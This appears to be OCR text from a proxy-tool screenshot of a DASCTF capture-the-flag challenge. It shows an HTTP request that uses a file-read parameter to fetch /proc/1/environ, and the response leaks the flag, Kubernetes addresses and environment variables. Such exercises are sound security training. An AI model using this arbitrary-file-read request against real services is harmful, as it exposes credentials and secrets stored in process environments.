 1 × +
Send Cancel < ▾ > ▾ Target: http://5000.endpoint-4a43717981d5483f936160d1e0af007d
Request
Pretty Raw Hex \n
1 GET /read?file=/proc/1/environ HTTP/1.1
2 Host:
5000.endpoint-4a43717981d5483f936160d1e0af007d.m.ins.cloud.dasctf.
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36 Edg/117.0.2045.12
6
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : en,zh-CN;q=0.9,zh;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie : session =
eyJuYW1lIjoiRG9jdG9yIn0.ZPM9mA.ItCFN_GFcs-3WGs3qy3yvtvyUns
10 Connection : close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : openresty/1.21.4.1
3 Date : Sat, 02 Sep 2023 14:20:16 GMT
4 Content-Type : text/html; charset=utf-8
5 Content-Length : 836
6 Connection : close
7 X-RateLimit-Limit : 200
8 X-RateLimit-Remaining : 198
9
10 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/
bin:/sbin:/bin HOSTNAME=out-0
DASFLAG=DASCTF{00006710884533357675657115606587}
KUBERNETES_PORT_443_TCP_ADDR=10.255.128.1
KUBERNETES_SERVICE_HOST=10.255.128.1 KUBERNETES_SERVICE_PORT=443
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT=tcp://10.255.128.1:443
KUBERNETES_PORT_443_TCP=tcp://10.255.128.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_PORT_443_TCP_PORT=443
LANG=C.UTF-8 GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_VERSION=3.8.16 PYTHON_PIP_VERSION=22.0.4
PYTHON_SETUPTOOLS_VERSION=57.5.0
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/0d8570dc447
96f4369b652222cf176b3db6ac70e/public/get-pip.py
PYTHON_GET_PIP_SHA256=96461deced5c2a487ddc65207ec5a9cffeca0d34e7af
7ea1afc470ff0d746207 FLASK_APP=app.py FLASK_ENV=production
HOME=/home/ctf